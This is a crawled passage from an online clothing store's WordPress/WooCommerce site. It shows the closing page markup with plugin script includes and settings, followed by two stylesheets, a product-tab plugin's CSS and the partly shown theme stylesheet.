				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6
body_size: 921
content:
.wtcpl_container {
    margin: 0 auto;
    width: 100%;
}

#nav-holder {
    min-height: 39px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    text-transform: uppercase;
    background-color: #ebebeb;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.wtcpl_category_nav {
    margin: 0;
    padding: 10px 0 0 0;
}

.wtcpl_category_nav ul {
    margin: 0;
    padding: 0;
}

.wtcpl_category_nav li {
    list-style: none;
    display: inline-block;
    margin: 2px 0 !important;
    padding: 0 !important;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    text-decoration: none;
    display: block;
    color: #000000;
    text-align: center;
    padding: 5px 10px;
    font-size: 15px;
    background-color: #8CCA33;
    margin-right: 14px;
    font-weight: bold;
    letter-spacing: 1px;

}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #FFFFFF;
    color: #000000;
}

.product_content {
   
}

#wtcpl_tabs_container .each_cat {
    display: none;
}

.clear {
    clear: both;
}

#wtcpl_tabs_container .each_cat.active {
    display: block;
}

.products {
    margin-left: 20px !important;
    margin-right: 20px !important;
}

@media screen and (max-width: 822px) {
    .products {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }

    .wtcpl_category_nav {
        clear: both;
        padding: 10px 0;
        margin-bottom: 10px;
    }

    .wtcpl_category_nav ul {
        margin: 0 !important;
        padding: 0 !important;

    }

    .wtcpl_category_nav li {
        list-style: none;
        display: block;
        margin: 2px 0 !important;
        padding: 0 !important;
    }

    .wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
        text-decoration: none;
        display: block;
        color: #000000;
        width: 95%;
        text-align: center;
        padding: 5px 0;
        font-size: 15px;
        background-color: #8CCA33;
        margin-right: 14px;
        font-weight: bold;
        letter-spacing: 1px;
        margin: 0 auto;

    }

    .wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
        background-color: #FFFFFF;
        color: #000000;
    }

    .wtcpl_category_nav ul li a {
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
    }
}




@media screen and (max-width: 768px) {

 

}




@media screen and (max-width: 479px) {

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        float: left;
        margin: 0 3.8% 2.992em 0;
        padding: 0;
        position: relative;
        width: 45% !important;
        margin-left: 0;
    }
}

.wtcpl_category_nav ul {
    text-align: center;
}

#nav-holder {
    border-radius: 5px 5px 0 0;
}

.product_content {
    border-radius: 0 0 5px 5px;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    background-color: #dbdbdb;
    padding: 5px 20px;
    margin: 0;

}

a {
    outline: none !important;
}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #ffffff;
    color: #000000;

}
 

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    font-weight: normal !important;
}

.product_content {
    padding: 30px 0 27px;
}

#wtcpl_tabs_container .each_cat ul.products li .onsale {
    border-color: #fff;
    position: absolute;
    right: 8px;
    top: 8px;
    background: #fff;
    border-radius: 0 0 0 15px;
    color: #F00;

}

#wtcpl_tabs_container .each_cat ul.products li:hover {
    box-shadow: none;
}




--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 78593
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}



body {
	margin: 0;

}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
.woocommerce-variation-add-to-cart label{
display:none !important;
}

#bottom-border {
	background: #000;
	position: fixed;
	bottom: 0px;
	left: 0px;
	width: 100%;
	height: 5px;
	z-index: 99; }

	#top-border {
		background: #000;
		position: fixed;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 5px;
		z-index: 99; }

		#left-border {
			background: #000;
			position: fixed;
			bottom: 0px;
			left: 0px;
			width: 5px;
			height: 100%;
			z-index: 99; }

			#right-border {
				background: #000;
				position: fixed;
				bottom: 0px;
				right: 0px;
				width: 5px;
				height: 100%;
				z-index: 99; }

				article,
				aside,
				details,
				figcaption,
				figure,
				footer,
				header,
				main,
				menu,
				nav,
				section,
				summary {
					display: block;
				}

				audio,
				canvas,
				progress,
				video {
					display: inline-block;
					vertical-align: baseline;
				}

				audio:not([controls]) {
					display: none;
					height: 0;
				}

				[hidden],
				template {
					display: none;
				}

				a {
					background-color: transparent;
					color: #000;
					text-decoration: none;
				}

				abbr[title] {
					border-bottom: 1px dotted;
				}

				b,
				strong {
					font-weight: 700;
				}

				small {
					font-size: 80%;
				}

				sub,
				sup {
					font-size: 75%;
					line-height: 0;
					position: relative;
					vertical-align: baseline;
				}

				sup {
					top: -0.5em;
				}

				sub {
					bottom: -0.25em;
				}

				img {
					border: 0;
				}

				svg:not(:root) {
					overflow: hidden;
				}

				figure {
					margin: 0;
				}

				hr {
					-webkit-box-sizing: content-box;
					-moz-box-sizing: content-box;
					box-sizing: content-box;
				}

				code,
				kbd,
				pre,
				samp {
					font-size: 1em;
				}

				button,
				input,
				optgroup,
				select,
				textarea {
					color: inherit;

					margin: 0;
				}

				select {
					text-transform: none;
				}

				button {
					overflow: visible;
				}





				@font-face {
					font-family: monumentextended-ultrabold;
					src:url("fonts/monumentextended-ultrabold.woff") format("woff")
				}
				@font-face {
					font-family: TitlingGothicFBExtended; 
					src: url(fonts/TitlingGothicFBExtended-Medium.ttf);     
				}

				@font-face {
					font-family: Druk Wide;
					src: url(fonts/Druk-WideMedium.eot);
					src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
					font-weight: 400;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Regular;
					src: url(fonts/MonumentExtended-Regular.eot);
					src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Light;
					src: url(fonts/MonumentExtended-Light.eot);
					src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Black;
					src: url(fonts/MonumentExtended-Black.eot);
					src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}
				
				@font-face {
					font-family: terminademi; 
					src: url(fonts/termina-demi.otf);     
				}
				@font-face {
					font-family: terminabold; 
					src: url(fonts/termina-bold.otf);     
				}
				@font-face {
					font-family: interregular; 
					src: url(fonts/inter-regular.ttf);     
				}
				@font-face {
					font-family: intermedium; 
					src: url(fonts/inter-medium.ttf);     
				}
				@font-face {
					font-family: interlight; 
					src: url(fonts/inter-light.ttf);     
				}
@font-face {
	font-family: albralight; 
	src: url(fonts/albralight.ttf);     
}
@font-face {
	font-family: suisseIntllight; 
	src: url(fonts/suisseIntl-light.otf);     
}
@font-face {
	font-family: suisseintlmedium; 
	src: url(fonts/suisseintl-medium.ttf);     
}
@font-face {
	font-family: suisseIntlregular; 
	src: url(fonts/suisseIntl-regular.ttf);     
}
				body {
					padding: 0px;
					margin: 0px;
					font-family: MonumentExtended Light;
				}

				* {
					box-sizing: border-box;
				}

				h1,
				h2,
				h3,
				h4,
				h5,
				h6 {
					font-family: Druk Wide;
					font-weight: normal;
				}

				.clear,
				.clearfix {
					clear: both;
				}

				.container {
					width: 1170px;
					margin: 0 auto;
				}

				.header {
					padding: 22px 30px 6px 30px;
					width: 100%;
					z-index: 9;
					float: left;
					position: fixed;
					top: 0px;
					background: #fff;
					font-family: Druk Wide;
				}
				.logged-in.admin-bar .header{
					top: 32px;
				}
				.header.scrolled {
					top: 0px;
					background: rgba(255, 255, 255, 1);
					-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
				}

				.header .logo {
					display: inline-block;
					line-height: 1px;
					margin-top: 0px;
				}

				.header-logo {
					text-align: center;
					width: 100%;
				}

				.header .logo img {
					width: 115px;
				}

				.header .header-inner {
					position: relative;
				}

				.header .menu-toggle-btn {
					position: absolute;
					left: 30px;
					top: 3px;
					line-height: 15px;
					cursor: pointer;
				}

				.header .menu-toggle-btn img {
					width: 24px;
				}

				.header .menu-toggle-btn span {
					float: right;
					margin-left: 15px;
					margin-top: 1px;
				}

				.header .main-menu {
					float: left;
					margin-left: 15px;
				}

				.head-right-nav {
					float: right;
					width: 40%;
					padding-top: 12px;
				}

				.header-currency {
					display: inline-block;
					margin-left: 5px;
					width: 100px;
				}

				.header-currency .alg_currency_select {
					width: 100%;
					padding: 14px 10px;
					font-size: 12px;
					border: 1px solid #f0f0f0 !important;
				}

				.header-currency .woocommerce-currency-switcher+div {
					display: none !important;
				}

				.mouse-img {
					display: inline-block;
					margin-top: -10PX;
				}

				.head-right-nav {
					position: absolute;
					right: 30px;
					top: 0px;
					padding-top: 0px;
				}

				.head-right-nav a {
					font-size: 14px;
					color: #000;
					padding: 10px 10px;
					font-family: MonumentExtended Regular;
					text-decoration: none;
					letter-spacing: 1px;
					position: relative;
				}

				.main-navigation-mobile ul li {
					position: relative;
				}

				.main-navigation-mobile ul ul ul li:after,
				.main-navigation-mobile ul ul li:after {
					display: none;
				}

				.main-navigation-mobile ul li a {
					display: inline-block !important;
				}

				.main-navigation-mobile ul ul li a {
					width: 100%;
				}

				.main-navigation-mobile ul .sub-menu {
					display: none;
				}

				.main-navigation-mobile ul .sub-menu ul {
					display: block;
				}

				.store-section-inner {
					position: relative;
				}

				.woocommerce-breadcrumb {
					position: absolute;
					top: -40px;
					font-family: MonumentExtended Regular;
					left: 0px;
					color: #000 !important;
					font-size: 10px !important;
				}

				.product-detail-page .woocommerce-breadcrumb {
					top: 130px;
					left: 1.2%;
				}

				.woocommerce-breadcrumb a {
					font-family: MonumentExtended Regular;
					color: #7d7d7d !important;

					font-size: 10px;
				}

				.woocommerce-products-header h1,
				.cat-title {
					font-family: Druk Wide;
					font-size: 30px;
					margin: 0px !important;
					padding-bottom: 6px;
					line-height: 1.2;
					color: #000;
					text-transform: capitalize;

				}

				.woocommerce .woocommerce-ordering select {
					border: 1px solid #e0e0e0;
					padding: 8px 16px;
					font-size: 11px;
					text-transform: uppercase;
				}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 0px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 15%; 
	opacity: 0;
	z-index: 9;
}
.main-slider .slider-inner .slider-text .banner-animated-logo {
	padding-bottom:10px;
}
.main-slider .slider-inner .slider-text .banner-animated-logo img {
	width: 200px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links {
	padding-top:20px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links img{
	width:140px; display:inline;
}
.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 62px;
	color: #fff;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative; 

}
.main-slider .slider-inner .slider-text h2{
	color: #fff;
	font-size: 32px;
	text-transform: uppercase;
	width: 36%;
	line-height: 38px;
	margin: 0px;
	font-family: MonumentExtended Regular;
}
.main-slider .slider-inner .slider-text p {
	font-size: 20px;
	line-height: 30px;
	margin: 10px 0;
	width: 55%;
	color:   #ccc;
	font-family: MonumentExtended Light;
}
.main-slider .main-home-banner-resp-anim {
	width: 100%;
	text-align: center;
	position: relative;
	z-index: 1;
	line-height: 1px;
	padding-top: 30px;
	display:none;
}
.main-slider .main-home-banner-resp-anim .banner-animation {
	background: url(images/s-plyxp-app-sc3.png) no-repeat;
	width: 275px;
	height: 490px;
	margin: 0px auto;
	padding: 44px 9px 0px 9px;
	overflow: hidden;
	position: relative;
	background-size: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation video {
	width: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation .bottom-grad-overlay {
	background: url(images/bottom-grad-img.png) no-repeat;
	width: 296px;
	height: 100px;
	position: absolute;
	bottom: 0px;
	z-index: 2;
	margin-left: -7px;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: Druk Wide;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: Druk Wide;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
